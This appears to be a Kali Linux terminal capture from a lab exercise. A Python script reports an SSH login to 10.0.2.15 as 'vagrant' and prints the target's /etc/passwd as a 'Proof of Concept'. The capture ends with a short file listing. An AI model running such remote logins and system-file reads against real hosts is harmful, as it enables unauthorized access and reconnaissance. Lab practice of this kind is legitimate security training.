 ┌──(salma㉿kali)-[~]
└─$ python3 program.py
[+] Connecting to 10.0.2.15 via SSH as vagrant...
[+] Connected. Running command: cat /etc/passwd
=== Proof of Concept (/etc/passwd) ===
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
statd:x:104:65534::/var/lib/nfs:/bin/false
vagrant:x:900:900:vagrant,,,:/home/vagrant:/bin/bash
dirmngr:x:105:111::/var/cache/dirmngr:/bin/sh
leia_organa:x:1111:100::/home/leia_organa:/bin/bash
luke_skywalker:x:1112:100::/home/luke_skywalker:/bin/bash
han_solo:x:1113:100::/home/han_solo:/bin/bash
artoo_detoo:x:1114:100::/home/artoo_detoo:/bin/bash
c_three_pio:x:1115:100::/home/c_three_pio:/bin/bash
ben_kenobi:x:1116:100::/home/ben_kenobi:/bin/bash
darth_vader:x:1117:100::/home/darth_vader:/bin/bash
anakin_skywalker:x:1118:100::/home/anakin_skywalker:/bin/bash
Downloads
Music
enc.txt.asc
message.txt
message.txt.asc
splunk.tgz